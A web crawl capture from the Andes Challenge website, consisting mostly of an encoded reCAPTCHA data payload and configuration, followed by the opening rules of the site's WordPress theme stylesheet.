cBSLDiMKLw7fCqMK/OFoKw4nCrUpNVjHCl8K7wrLDtMO8w6vDrsKww5TDgcOVwppObUHCq8K1EmIEKcK+w5ENwrjCgMKKw7TDi1TCl8KAwpzCvcOcwos6RsOeMlfDi8O0JcKCdcKFw4LDkTVjwrd4wqUnV8KcWDHDjMKOw6zCp3XCu8OSwo/ClcO/TBEgw4HCvcKUwq3DomFdw5Vsc8KKwrw+I8OSw5VuwrlFQH11fxrDvg9eQnxmw7h8wp/DpcK3wofDviRIwolhwrEJJmsJw5HDi8ORU8KMbMKgJsOzVkgIw5dhw7rDpgTDlXjDr0MGC8KhwqxMD8OQwop3woHDg1bDlXgJwojDhsKGw5HCj8KJLsOOwoLDlMKewpZrbcKUazNpw6PCsMKXwqjDgXYYHRwhAMKVOGDCkMK+SSDDncK/w6zDvcK6w5/[base64]/QsOxwpHCgyvCvyYjw4PDiClyahoDHkbClCd8FsOJYQTDj8OcwoZXZydrwrAHwoMLCVXCmcKCUn1RMm8Ew5XCrMOyD3fCo0XDuUM0YcOKBsKdwqZtwqjCsMO4woLCu8O6w7k1OcKWwrtOEsKtw7LCr2TCoMOAwr7CulB1w7LCpWjClzXDh8O4Zz/DsEpuw7DCoCkGw4/DhsKDw7PDtBfCisO9w6dQwoTDhXzCvsK3fV4Gw5vDsmvDuMKWfsOVYcK2HDrCjntFXsKvcsOvJhDCgcOBw5ZjOXLDqGR2dMKGw4nDrsKHAsKiG8O9L8Kqw7vChhLDjhLDvMOzK8KrwpAlwq7DjzI7URHDjkzCjWFfSXc5woLDnW/CpMOPBwLCtMKLSMKgVMKtT2TDkcKkwrjDhMKVDT/CqGXDs2Ekw4zCosKJw5rClcK+wrppbgfCv8KkwrlzL8KQw4DDhw7DhsOMwovDkAxWYcOWwpERJMKKwq7DqVFZFlPDvWt6w5vDqMKMwpYjfjfCsiFjw7zCsVEYIUzDmnRoa8OCwrx6A8OydTZVw7/[base64]/[base64]/DlxTCrzYRJ8KAw7/CgSlnw5vCgBA4w5RTw7Bvw6ArFwHDiDnDjhnDvsOVYcKqCcKGw4TDiMKcw6AZw5TDqcOnS8KNwphvw7J6dB8YCiE8wr/[base64]/CuMOnDcO3wrReEQ9DM8ONw7B9O8O8wq/[base64]/DqHbDjsK9XcKWaALDvcOWHmAiKcKQeWzCm8KIRMOKZsOjw69kRx7DlsKhP8OMDcODwpDDtMKqwrbDlHfChXYYO8OxQVXDpMOmwo8LwovCosKwwr3DoisCw4cfwpTCkWjDmCl7FC4GNcOrw5/ChsKiVsOVOsO9S8OWdT1fRBJYAMKowrx0QSjDi8K/wqbCv1smw6jCrE51JMK/Zx3Dl8KBw6zDg8OjWSQ9EMKOdWjCtwoQw53Cn8KOIMOhw5zDsx3CpRPDojbCiA7CqcOfw6LDu8Kiw7F3wq7DkRDDuMK4IQh2w7wFwofDu8OrwqfDmcOxwrR/wr/DnsKaJ2rCk0DCjnVWOcOsQMO0Int0GRHDilMbw5M0w6jDlUkQw4sTwoxjCD3DmsKtwqPDt8O/VMKmO8OHcFPDjGzCgW/[base64]/[base64]/DscOUalB1J8K7wonCjcOGQk3DmFfCncOKalzDq8OidsO8wqHCs1/DtcOswrPCpldgw6w5w5fCtsO7wq3DsmN6fhTDqgXDlcKwPcOXYwdoZxI0VcOpw5ZKwrrCvWcuw4lVwqpoM0gnw7gFMz7Ctj/DsCVlwrJ1w77Cn8KrYsKeIAQdwrDCnsOLEyB1wqcCw65VdybDksOEw5sJYsOUwobDkSJVNsOHwqrDtEVVwqlVJsOZGlvCk3TCgcOmw5Zdw7/[base64]/CscKBwo3Cn2vCiMOtEgZ2SMKWCMOgcgpvYsOMChzCgcKDIw0Bw4tcZFdSw5jChsOEw6rCscOGBR9hwqYFwpoWw7bDuQsEwrABwpnCpMO5YMOtw4HDl1PDgsOxYhUqccOUw5rCj2FFb37DkWzCrCtnwr/DocKyRzrDhx4WLMO6wrPDs03CgMOhwpdYwrpoKF0eHH5Qw7TCvcKiwpp6M0fDiSTDicODw4zDkwzDtcO4EC/Dj8KsZsKiRcKuwqTChgrCu8OKw57Cvx3Dp8Oow4bDssOSw7tNw7Qvf8OyVjLCgsKiwpDCq2bChcKaw4DDuApFDcOQw7LDlxDCn3DCk8KRPEjDugHCqcOwTk/Ck1s0VMKbworDmgIMcwnDsMK8w7oLD0gVwp/DiTvDt0E1Jl1rw4HChSwRZD1oHwvCjV5yw6TDjGPCmS7Dv8KhwprDnFsQwqoKQsOww4/[base64]/DmsOtw4jCnsKIw4vDjS0Rwr/CicORwqlIVMKbw5Zkw6vDnybCgsKGwpTDt2Bqw5UewqHCtADDq8KHwoBsJcO3wrXDhsK+bSfCuTd5wpjCgjVTWcOIwrEyZl/CkMKvZWHCtsOhYMKZDsORIcKwOlHCvsOkwofDjcK/w5LCvA1yw45/w59lwqkWU8KAwrYyfHjCi8ObYnjCrhs9DV84CCTCpMKSwpTCsMOSw6jCnlzCgz1bEwnDnHhZG8K5w7rDssO6w43DicOYGcKtcjTDr8Ogw6MLw7Y6LMKgecKaR8KHw6JtOCNyNsKOZ8OmwoTCsEtyNijDt8OCIkZfV8KzXMOEDhQJCcKnwrwVw4NSCEPClEw/[base64]/ZsOww4zDoh1EcsKxD2TDucOsRMK+wo1FwoRgwoleOsKbwqR1b8OKahcUwqhLw5fCoAzCnk5tH1vCnTjDghEVwrUIwqfCiiUNw6PDmsO/wpASCVjDqzLDhsOGFlTCjsOZwpEVD8OgwpnDvT4+w5MBwrnClsO4wo4Ow5NQJVbCiS4dw4x/wqzDi8O+AG/[base64]/[base64]/DmiY/NBh3GFvClcOFcMKCUsKlCMOYKsOvfsOXLcOYw7jDpywZY8KkdUgmw7vCrxjCisOEw6vCvz7Cux4nw5oMwqnCtF4Mw4DCu8K4wpXDlGHDhCnDljLCgBE7w5TChVY/LsKoVRXDpsOpHsKuw7XChTg0f8KsNG7Co2DDuTMEw5Niw4jCtSLDlUzDtkXCpX1/SMK2dsKFOsOAWH3DkMOVwrRCw4DDoMO8wpHCpMKvwq3CqcODwo3DlMOdw6wSaXZVRmDCocKeDUh2wpodwrotwofChzDCpsO4AiDChCTCuHnCvkVmbhXDtg1seC5Hwpwkw6U0XSPDucOyw63DscO1Cyh8w5JEJcKQw5kPwrMPT8K+w7TCrz4aw7NvwoDDvXFtw74gwq/CtW3CjB7CocKIw5XCkcKbL8OvwrLDknR7woo/woV8wqVMesOrw6NPEUVtCR/[base64]/w7vCinHCi8KOw6bDiMK0eW/Cj8KDwr4DwqHCj8KjwqgMdcKXRcOawovCl8OLwr5Hw70eIMK4woPCgcODKMKGw60dPcKkwplQXDjDoxDDgcOWPsOvZsKNwqnCiyVebMOPUMOvw71Zw59Sw5hUw5N6DcOBV0TCp3VYw6obGkRcC37CisKdwpApa8Oewr7DusORw4R+RgNaOcOuwrIbw69XDVkcGn/CscK+NkzDr8O6wocNDjjDqsK1wqrCvFTDngXDlcKoWW/DiiEsMAzDgsO4woHCl8KBf8OVDWNcwrsBw7HChsK1w4jDmQ5CXmNIWyNQw4NMwr82w7IIRsKowpV8w7wKwqjChMKZPsKJGXVPWDDDjMOZw78WEsKnwqAgXMKaw61MIMObCcOOQcOoAcK8w7nDhiDDp8K2UUJwJcOjw7Nlw6XCn05wBcKlwocLNT/[base64]/wpYjwqDCl8OcwofCsnjDvsK8Pg4xXcOpwqLDgMOHasOwwpjCkkIzwrsAwrBqwp7DnDLCn8O+aMO2Q8K1fcOfIMOzFMOlw7/CgVDDusKfw6zCilbCqG/ChCzChCXDscOIwoVcNMO/dMKzeMKcwohUw4BHwpcow7Zvwpwqw5szQl9bDMOewo0Bw57Ciy0QHzIhw5PCoWQBwrEjwp4ywpXCjsOWw5rCuyhpw6wwJ8OpEsOwUsOoTsKYSl/CrQxfaipWwr3CqMOLY8OEIC/DpcKwY8OCwrQowoDCsVLDmMOFw4XCtBLCv8KHwrLDlEfDoGjCk8OmwoTDgMKfGcOKFMKGw5p0O8KPwpoBw6/CssK6e8OOwoPDvEBxwqHDjzYtw4Vvw77Ci0s1w5XDtcOFw5N/EcK3bcOdayvDryxfSCQJB8O0ccKTw4oLPEPDi0/CmG3DvsK4wqLDtRRbwoDCq0nDpwLCq8KJTMOVe8Ksw6vDi8OhU8Kow7zCvMKdKcKgw51BwpchIMKkacKJc8OWwpEIfFXDiMO/[base64]/CvCtJwodLw4bDi28FPzlEfsOkU19CwozClFDCucKFw49swr/CvcKAw6fCi8Kaw5UawqfCpQ1KwpzCpMO5w57CvsOkwrrDrQIMw51Dw7TDk8KWwqHDrUrCjMKDwqtFEHwGJl/CrFNHcg/DlEDDswZnWsKBwqPDkEfCo314FMKyw55XDsKhEQDCi8OZwrxRKsK+PB7CicKmwqHDgsOPwp3CmR/CtUxcYDkqw6TDl8KgGsK3Q0FGCsOew4gjw6zCnsOdw7PDj8KEwozClcKRBlrDnAUnw6sXw6nDp8KiSCPCjRtUwoIJw4zDsMOGw7TCiQA/wpHCvEg6wrhuVGnClcKAwr7Ch8O2BWNrSmBMwqTCrMO9IUDDnyBSwqzCi0xFwqPDncOsZnDCqzbCgF/ChgrCv8KrZcKOwpYKXsKTHMOGwoQUGcKHwrhFQMKGw7x6HRDDq8KSJ8O5w4x0wrR5PcKCwpLDicO2wpPCosOqehouS1xDwrJLCWnCtUVew7/CnCUDdGvDmcKFJRABHF3DscOawqpJwqHDsFjDpyvDhjfCvcKBdn8maV0CLlw4RcKfw7dtKwQPeMOCSMKLKMOMw5VgRHQSEyI6wp3DnMOadmxjLizDp8KWw5sWw6fDlgtqw4IdVgw5SsO/woEKLsK7D2lQwoPCo8KjwqsOwqwsw6EKJ8OGw7bCmMOiP8OceUVzw77CvsOjw5TDrU/DgQHDgsKGTMOXLFEHw6HChMKPwqIqEVdawpvDinbCksOYe8Kiwr1OYR7DvmLCrn5jwpxMHjA7w6N1w4vDuMKEWUzCm1rDp8OvTB/Dhg/DmMO6wr9XwoTDtsOMDUPDt1cZKz3Dt8OJwoXDr8OIwrdfVMOCS8KgwpwiIhw1L8OZwrN/w6tRETMaPTQUWMOzw5MATQQHWl7CisONDsOHwoHDtm3DrsOmRhDDtz7CgHIdUsK/w7sqw5LCkcOFwqdvw7t5w5IcLXoXK20sCHfCt8OlcMKJVnALMcOew74de8OZw5pSbcKqERJPwohJEsO+wonCpMOpYxBiwrRAw6zCg0jCrsKvw4A8OD/CtsKlw7fCqjJKHMK9wq7Dt2vDpcKow68Iw7ZPAnbCrsKUw7jDj0TDhcKsd8OdTxBtwrbDtwxYeHkFwpFGwo3DlMOuwqHCvsOswrPDo0LCo8KHw4AGw7s+w41ANsKKw4nCsx/DoQHCiT9IDcKia8KhJWs5w68ZbMOlwogCwrF7XMOIw6sdw6FHesOgwrh0BsK2M8OKw6ZUwphlKcKewrpObgxeVnxAw6ozI1DDik9CwqvDihvDj8OYXEPCqsKswqjDvsOvwrw/w5luAh54GgxzEMK7w5FgWg8pwpZ3XMK1wqLDl8OAUT7DicK8w7VAFSDCszMUwo0/wrVjK8KUwrTCjG5JT8O6wpQ7w6XDo2DCmcO0C8KTJcO6O0/[base64]/wqNqw6/CkFbDoRoFVEgTBMO6wqfCucOOwr4Hbn8Kw5k2fhbDoVYVbjs7w5Bbw4UKUsKtMsKodGLDt8KWQcOFHsKRPmnCl09nbishwpdDwokEM0UmAXY0w57CmcO5GMOPw4/DgcO1ccOzwrTCkBceeMK/w6Q7wqtxYEzDmWXCqcKXwqrDk8K0wpbDkw5hw6zCrDx8w5gkAW5SY8OzK8K8CcOvwq3CiMKAwpPCq8KBI248w7VHI8OJworCvnMfRsOMX8Oac8O5wrzCsMOGw4vDoEsyQcKdC8KFfzpRwqfCncO2dMK5QcKqf0Eew6DCqAAROS4Tw7LClzTDhMO/w4vDs1zCk8OgAzbCisKMHMOkwq/CnAddW8O+D8OHYMOiHMObw5LDg1fCmsKBVEMiwoJ9C8O+HU0dJ8KDcMOjw67DhcOlw7/CjsO/VMKtdyICw77ChMKqwqs/wprDrDHClcKhwpHDtFzCnyrCtw8ywqPDrBYvw4jDsiLCgGQ4w7TDumLCn8OmDlPCksOiwqp9acK8A0YxWMK0w69hw5/DqcKsw5vCgzctbsOmw7zDnMKIwqhnwpZyeMK5LxbDkWzDocOSw43CpcK7wpd7woPDoWvDoQrCicK7w7tYaWxaV1jCkHzCpA/[base64]/CuFUtw4vDqcKMwqRGbVPCkEElNsKgCcORw5TDmA3Duk3DlMO/asOIw6HCgsO5w5l3AkXDnMK8R8Kzw4BFLMKHw7cDwq3CmcKuJ8KJw5EFwq5masOQShPCnsO0w5UQw5nCmsKnwqrDu8OXKFHCn8KkBhvCnXrDtE3CrMKJw68raMOFU2JnARN5fW0vw5PCowENw6/CsErCtsO/wqc+w5XCsHwzdh7DqmMfEEHDrCw3w7A/HW7CnsOXwpjDqCoSw5o4w6XCgsKKwpDCsmTCrMOLwoESwrLCo8OGdcKfN08dw44rRMKidcKKHRlAd8Kfwp7Cqw/[base64]/ScOZw7PDn2N4w4JKwo4OwqIfw7sZw587wrMNwpHCgybCoADDghDCoFJ7wr9fR8Orw4BcGz5lNSoCw5FJwqscwqPCs0tFYMKYSsKoe8O7w5TDnGZnOMOww6HCmsKUw5XDkcKRw5LDoWN0w4IlNibCucKOw5RrIMKceGFFwoYmMsO4wr/DjEM7wqvChUnDrcOYwrM5NzPDoMKdwoM0SBXDrsOPIsOgTcOsw5Eow5kiDz3DhsO5LMOAZsOyLEzDhn8Rw5rCn8O0EUrCq0fCgAdAw7bClgEaIcOqAcKMw6XCtX4Ew47DuX3Dhj7ClELDkEvDuxjCnMKPw5MlVcKQYFPDri7Co8ODXcOUXl7Dm1vCunfCrj/Dn8OJDAtQwptTw5nDosKhw4/Di23CoMO4w6rCqMOHeCvCvXLDr8O1fsKWWsOkY8KFdcKlw63DrsO/w7NHd0fCrRXCmcOTXMK/wr3CvsOLK2MiWMK8wrxHdwgLwoN4WwPCh8OlYsOPwoYIfsKXw6Mxw5HDkcKqw6bCjcO9wr/CrsKWYEPCoT0LwqvDjxfClXvCmsKgJcKVw5o0DsKzw4p/dMOiwpdqcFVTw6Vjw7zDksO/[base64]/Cm8Klw6vDgUZswqIHwr3DkiTChyXCjcOLwoHCjCN7TMKiwq7CqSXCtScYw6ZRwr7Dl8OdLyRUw7ABwqDDmMOZw4JsC33Dl8OlLMO0LcK1I0MdUQxLAMKQw7QIIjXCp8KWHMKtVsK+wpfCvsO3wpcqOcKZBcKcY0pCc8KFW8KaGcO8w5EWDMOLwpPDhcO8cl/ClkbDlMKgP8K3wqoew4bDuMO7wr3Co8K4T0/Dv8OmJVLDh8Kvw4LCpMKcQnDCn8OpdMK/wpswwrjCg8KcFRzCgFV1Y8Odwq7CgATCtU57aFrDgMOoXDvCnFbCjMO1KA8jCkHDkRnCi8KyRhHDu3XCuMO1cMO9w7IOwrLDr8ORwpViw5jDjRdPworDogvCtjTCqcOXw4wYdHfCv8K0w7XCkkvDncKgF8O9wpgWOsKbNGHCusKCwrfDuEbDgWZ/woB9MF0kLGECwpkWwqfDontyM8Kgw44+U8KQw6jClMOfw6PDqA5owoMpw6EswqF0DhjDhjcMC8KpwpfCgiPDnxhvKGjCuMOlMsOiw4TDj1jCtXJ0w644wo3CsjHDnC3CnMO0EMOTw5AZPEXCn8OGFMKYYMKqBsOBdMOeQMK/w4XCiWVvw6V/VWcDwoh/[base64]/DvSwZwpfDjMOewrR+BcOuHcKFwpxlw6PDj8KMI8O/[base64]/DusO6wq9Aw5nDhx0ECMKnwrI2DRLCtmVHwrHCv8KYCsKCUMK5w78cTMO3w5vDrcKnw490XMOMw4XCgFg7RMKXwrPChA/CkcKPSyJRecOZc8KHw5VqIcKawoQvb0w8w6xywrEkw4PCkzvDssKBalYowpI/w6kKwp5bw4leJcO7D8KzFsOUwqQbwokJwqfDlTxHwoB1wqrCr2XCiGUcbh89w7ZJFMKYwrXCm8OlwpXDpsKxw6o5woR/[base64]/w7V2a8Oyw4fDtAbDg3PDvkc2CsOkJMKPwrnDlcK2WhbCkcKVWCbDtcOQAMOCESAzIcOhwo/DrcKWworCi1bDisO6T8Kiw6XDtsK9QcKDAMKmw7dJJW0DwpDCgVHCucKaSEbDiArCiGAow7fDmz1QO8KewqHCqCPCgQFhw507wrbCk3PClTfDp2HDtsK+JsOyw6tPXMOyF33DvcOAw6vDjXUuHsKfwpnDuHbCsi5iZsKHMW/DosK0WjjCgQrDiMKWG8OswoZVPwXDqB/CuG4Yw7nDvHPCi8OCwpI/S256RwMaCCslCcOOw74Nbm7DtMOrw5TDqcOOw6LDjlTDrMKZw43DkcOkw64qQk/[base64]/Cn8Kew4XDkMOZw6YXwr85w5/Dl8KdJ8KCwpnCq3NhbEzCvsOGw4ZQw607wrI8wpTCuDM4TgVdA0JMXMOFDsObTcKawoTCq8KCdsOfw5dJwoR5w6w+LC7CnCk0bSjCnxTDq8Ktw7vCoVVWGMObw4PCjcKfHsKzwrbChmVrwqPCp0wIwp9FJ8KHVk/CtSoVccOWCMOKHMKww5RswqAxNMK/[base64]/DnSTDmMKJw4LCtTZvw6RlWsOxJAF0bMOmfMOSw5/Cp0vCml0gD0nCt8KKFkdqV1dAwpfDgMOpOsKVw5VWw68nQFNYcMKZXsKXw5HDu8KhGcKMwq0YwoDCvSrDu8OYw73Dnnwxw5g1w6zDlsKyAygvHMOFPsKMWsOzwrNEw5ABKQfDnlcGesO6wp49wrDDpDLCgSLDnx/[base64]/CrF7CksO1wq3Ct8OkwojCgcKIC8O1w5gnS29wKF7CtcOcN8ORwpF9w7kbw77ChsKtw6oywobDvMKfEsOmw7Rhw4wfO8OjWTzCtCzCkF16wrPCpsKmGCPCl3tMLCjCtcONasOzwr1dw6rCpsOdPC5MAcKbJW1CZMOgSV7CpTtxw6/CnHBKwrDCvBLDtRQAwr8nwonDp8Okw5zCqgl9V8OscMOIYCd/ASPDqhDDl8K1wp/Dpm5ww5bDocKiIMKONsORXcK4wrbCgDzDu8OEw5xKw45pworCqy7CoCRpNMOtw7fCpsOSwoUIf8O4wqfCqMOIChbDrgLDhCPDn0kIdk/DnsOawo5MOWPDj0oqL1AiwoZrw7XCtjUvbcO6w7p0UcKUXRIrw5AzbMKTw4MAwoxWIUZxTMO2wopael/[base64]/DpSIUwrF9wp7Cl8OpJmLDskzCrnLCoFgfwqTDn07DoRvDjnfCksKbw7DCiUM+YMOcworDpA1PwpTDgjzCuCzCrMOrd8KLe1HCj8ONw6XDqE3DtRlwwpFJwqLDtcKMCMKeAMKJfsOHwqtgw7M2wpsXwpdtw4nDkwvCisK/woTDt8O+w4HDtcOAwo5pYCTCu0ppw6AQa8Ofwrx+X8OwYTN1woAVwpsrwqjDgmbDihTDhVvDil0URBgtNcKoXU7Ck8O8wrxNIMOOIMO9w5nCknzCmMOYSsOTw4YSwoU0AggZw4dQwqUuN8O8ZcOsZhBkwprDnMO7wo/ClsOPUcO3w7XDicK6RsKoXnTDsC/DtDfCiELDi8OJwrzDoMOEw4/CsQJOPi0rXcKBw4vCqxd6woBLeyXDkRfDm8OiwojCoB3Dm1rCmMKVw6/Ds8OcwozDqTl5YsOEbsOrODbDnVjDqn7DqMKbTjzClFx5wqpOwobDvcK3IXtlwo4jw4bCiWbDhHXDuj3Dp8O/RSHCrWwVMUU1w4l3w5zChMOLSBBZwp0/UFQoTlUSAxHCucK/wrzCqG3DtxVNMxNkwobDpmzDry7CqcKVJQTDk8KHeAXCi8K6LTEuUi0tDilHAEjCojsIwogcwrYTLsK/esKfwoTCrDRIN8KHQm3Cv8O5wqjDnMOYw5HDl8O/w7/CqAjDv8O2a8KtwopSwp7DnFTDlkbDhUMBw4ZTbsO6E2/Ds8Kuw6AWZMKkAFvCrQ8Cw7LDmsODTMK2wrNgG8OBw6BcecOww5YyEMKnJsOmenlAwo/DrAPDqMOCNsKxwpPCjsOgwqBFw5DCsU7Cr8OGw5PDnHbDvMKpwotHw6fDiDZzwrtkJlTDucKZwoXCjy0cd8OGQcKsIDJqOE/[base64]/VzbDq2Uuw47DixjDrsO/HsOmCBl1w4/ChCV5woc/VcOqEhzDsMKrw5MkwpLCi8K0BcOzwrU4ZcKaD8Odw5I9w6Vkw4rCgcO+wpcKw4rCtsKjwoTCnsKIRMOfwrdQaVERQMO8USTCqz3CmW/DgcK+VQ0Kwo8twqgWw6/[base64]/OEE/w6nDgDDDhcKvZcKuw5rDpHXDhcKTw7TClWE8wofCjG7Dj8OPw7B1E8KcNcOIw53CqGdMV8Ofw6I/[base64]/w7RIwrLDlBdxU8KjwqU2wrTDgMK3KwPCksOMwrt9A0LCthlKwpDCjlvDsMOQBMO1KsOZVMOAWRrDh198NcKDWsOTw6vDiEtzbcOEwo90XCDCv8OBwpTDs8OdGEJLwrXDt0jDliFgw446w4xvwo/CsCsow7gkwqRsw5DCoMKCw4weOwJnHk4tGXzCqmfCvsO5wqVlw4FNFMOHwpZ5ez5EwoEyw5zDhsO2wp1oBHrDo8KbJ8O+R8Ozw43Cl8OxF2XDqjANJcOfTsOlwpbCqFcdMAAKNsOfRcKBCMKcwo9WwqHDjcKXKxjDg8K6w55Aw48Nwq/CrR0Qw60bTT0ew6TCg2sNKUIVw5/[base64]/CgyLDnAtqwp7DrW7DgCfCmcOzwrcQOyJfw7hrH8KIR8Krw5XCm17CmR/CvwvDsMOLworDvcKYPMKwEsOTw68zwopcHSVCT8O/[base64]/w75cQBnDgMOPw6bCvnvDr8OWwpXCnTfDn8K/VcO8WVBrEWPDvQbDrsKEe8KYGcKzYU1JdiZgw4INw7vCrsKBPsOoCMOcw4pUdxlYwrVxPjnDuzdYZVvCtQvCs8KYwofDp8OZwoRSDGLDjcKKw6PDg3QPwoEWDcKFwr3DvBfClwdkKsOcw4ANF3YNCcObAcKdXRvDuAvCnjNnwo/CoHMjw43DqRFhw4PDqxU9Uz03EyPCusKaCk9sccKTdQUPwpBMKyR6XVNXTHNjw5nChcKCwqbDri/DjBg2w6Ugw5bCiALCt8Onw69tJy4uNMOIw6TDg1pzw5bCtcKcQHTDiMO7W8Kiw7ITw4/DhEsZURcjI17Dk0wnBMO9w5J6w7MtwrgwworCqcOEw4N+UV0IGcKZw41VL8KlfsOYCD3DuEUlw5jClUPDncK2VXPCocOewo7CsXkOwprCn8ODZ8O9wrzDixAGKxDCrcKKw6PCu8KNNTQTTU0tKcKHw6fCt8KAw5bDhlXCuAHDhsKCw5vDlU9vXcKQXcOkSH8PT8K/woQDwoEGT0TDoMOoZBd4DcKiwp/CsRlvw7dEEEUeG37CnG7Dk8KAwozDj8KzQwLDjcKsw6zDm8K6K3ZLLkbCrsO6bl/[base64]/woTCscOhwpPDgsOIw5PDhMKiw7LCucOAw4ZSw4BADsOuSMOJw4YYw4DDrwtpcxIOAcOCUmFUQcKlCwzDk2J9B10CwoPCv8OQwqPCgMKlacK1T8KsUyMfw7V0w63CjGgxPMK0QxvCm3/CnsK/ZEvDocKpc8OJQixvCsODG8KMEFzDkA9ZwpM8w5Eoa8K8wpTCmcKdwp/Ct8O8w7MHwrRiw4LCgnzClcOWwpvCjD3CtcOtwpYtcMKqFSjCucOSAMOuSMKzwq3DuRrCtcK8QsK4LmoNw4LDjsK2w5E0AMK9w4XCkR7DlcKuF8Kdw5xVw6/CpcKBwrrCh2tBwpc+worDkcOcFsKQwqDCicOxRsO/[base64]/Cim7DgcO/MsK/BQ7DosKqRsONwpPCniHDtMOPVsK4VFLCijDDs8O0CyzCgCPDvsKWTMK1FFQ2eWdHeyrCisKHwog1wqskYz9bw5rDmcOJw7XDrMKzwoLCvS84BMOEPwnDrjlGw57CusOGTcOewonDoA/DjsKsw7BfHMKdwofDisOjewAxbMKsw4/ChGAKQWNow57DosKgw5cwUQXCqcK9w4HDjsKzwqfCqi0Aw5NIw43DmB7DkMK7Zm1pCWoXw4tkZ8Ktw7dcZ37Dj8K4wp3Dtno8BsKwDMKfw6YCw4R4AcKNNR3DgQg7IsOIwpB8woIHZFNhwp5WQUDCtj/DgcKhwoZFGsKHZBjDrsOtw4/CpTjCtsO3w6vCkcOxWsOmOEfCs8Kpw4nCrwILSUbDu0jDqD3DvsKeWGJxG8K5AcOMHlwNLhcow5lrZgXChUV9KUZYLcO2fD/Cm8Oiw4HDmzY3HcOOVQbCpBnDksKTIXFTwrBQOVfCmVEfw5PDkC/Do8KMZyXCksKHw6IcHMOrAcOzP2TCpBxTwoLCgDjDvsKaw43Cl8O7MVd8w4N2wqsbdsKFHcObw5bDv2FLwqTDsi5Lw5DDvFfCpl04wqEJfcKNVMKwwqRhAxbDkxMgLsKbM3XCgsKQwpJAwpBFw6s/woTDl8Knw47Cn1vDq25ABsO8U3lLQFfDvWdmw7nCriDClsOjBzQ2w5UHBU8Aw6zCj8KsAmTCiFcBR8OsJsKzCsKxdMOSwrtvwrXCggw/GHPDu1TDt1nCmklsCMOzwoVgPsOQMGUBwpLDpsKiAFtIQsOCJsKawofCjArCojkCLlVswoTCoWvDvkHDgnZXXyBMw6fCmUDDtMOWw74nw5ZZR2cpw6geMz5QEsOIwo4bw6k3wrBQwoTDh8OIw7PDiCLDrn7Dv8KJcmJyZGDDnMO8woLCukLDn2lKKzDDlsKoX8Ktw60/cMKcw73Cs8KKLsKQI8ORwqgHwp9Jw7FEw7DDonHCkwk2bMKIw4x+w60XLApOwoM4wpvDh8Kbw6nDkWdLfcKkw6nDrm9DwrjDlsObc8OPbVXCp3LDkgDCjsKlW1zDpsOcR8OFw6V/[base64]/DqnAvLsOFwpPDk1jDmRAgwobDiSjClsKew7TDpiA1GlpEDsKcwotMC8KUwoDDnsKIwqDDuDAMw5d1cnJWOcOjw4rCk18zYMKkwqLCpgNWGVDDiTZKRcOjUcKhSRnDj8O/ZsK6wo46wonDiBvDpyd0By16BXjDqcOwPAvDi8KfBcKNDUdDKcK/w65yXMK6w5Bew7HCvEDChMKDRzLChjjDsUnCosKgw50pScKxwo3DicKLO8OEw5/DtsOewotbw5LDosOqHGoHwpHDlCcTWzDCncOjEcKkLCEgEcKWMcKaYlt0w6sGHyDCuSPDtk/CrcKbG8OIIsONw5pAWGFnwrVzTMO3SyENfwnCocORw4IoO2R6w6NvwpXDmyHDisOtw5rCvmY8KTEPTXMZw6RvwrNzw6ksM8OofsOlXMKwYVAqYyXCnyMccsOpHgsIwqbDtClgwqnCl1PCjzTDiMKyw6fCvMOUMcOtZsKZD1jCtVjCqsO4w6PDvsKGHA/CiMO+YMKnwpnDs3vCs8OmV8K5PRdoVhxmEMKTwoHDqUvCncOEUcO4w5LCjwvDlsOXwpInwrsyw7gVZ8OVKSzDisKmw5HCksOJw5RGw69iD03CsGExVMONw4vCl0/DmcOgUcOcbMKpw7lQw6LDky/[base64]/[base64]/Dq8KrwrfCtDPDlHzDuTvDt8OfwqbCpMONFcKuw5QhIsOFc8K/AsOXBMKRw58Nw64ewpHDgsKKwoY8DMKqw4bCoyBAcsOWw5tewrF0w61Dw4R/fcK0M8O1Q8ORJQo4Sh5gdArDrAPDu8KlWMObw6l4by5/D8O4wrXDmBbDolsLLsK1w7HCkcOzwoXDssOBCMO9w5HDsQ3CucO/[base64]/DrMKqPn54w4XDl8Kew4zCkQPCr8KYVMOTw5xbwrUBYDU2XMKMw6/DvcOZwrLChcKgHsOzdQ/CuTpGwpnCsMOVJcKwwoJowoZDHcONw5pMeHjCocOCw7FAV8KCEj7CtsOzVCwxcyYaQTjCikhXC2vDgcK1G0hXQ8OPV8Ktw6bCvDbDtcOPwrYCw6jCnBzDt8O7\x22],null,[\x22conf\x22,null,\x226Le1XVYoAAAAABGCT6PxNekm1tqcJrzIv1kwo34F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://andeschallenge.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LnG5w2ig3i4wdrI3AGab7iRMk0qilqBNiRkbJnqQouo\\u003d\x22,1,0,null,1,1769200925952,0,0,[60,168,239],null,[71,255,28,129,251],\x22RC-uC5Mxf48coz_Eg\x22,null,null,null,null,null,\x220dAFcWeA4QGs_5QV1Zx4y7vhiH6cGB7gjAEKbRn04ucNIXJXEqDYEVIIYHCJmtxD5EVZiOeOGK_e5AaoOzPOg3nAiUTkT8zW1RsA\x22,1769283725983]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://andeschallenge.com/wp-content/themes/andes/style.css?b-modified=1760478964
body_size: 11857
content:
/*
Theme Name: Andes Challenge
Theme URI: http://www.fluo.com.ar/
Description: Andes Challenge theme
Version: 1.0
Author: Fluo DG
Author URI: http://www.fluo.com.ar
*/


@charset "utf-8";
/* CSS Document */

/*
font-family: proxima-nova, sans-serif;
font-family: "proxima-nova-condensed", sans-serif;
font-family: "proxima-nova-extra-condensed", sans-serif;
font-family: 'Open Sans', sans-serif;

*/

html, body {
	width: 100%;
	height: 100%;
}

body {
	margin: 0;
	padding: 0;
	font-family: 'Open Sans', sans-serif;
	overflow-x: hidden;
}

.fixed { height: 100vh; overflow: hidden; }

.flexible { max-width: 100%; height: auto;}

* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

a { text-decoration: none; color: inherit; transition: all 0.3s; }
a:hover { opacity: .6; }

ul { margin: 0; padding: 0; }

h1, h2, h3, h4, h5 { font-weight: normal; margin: 0;}

p { margin: 0 0 15px 0; }

.row {
	float: left;
	width: 100%;
}

.container { display: inline-block; width: 100%; max-width: 1280px; text-align: left; }


/* header */

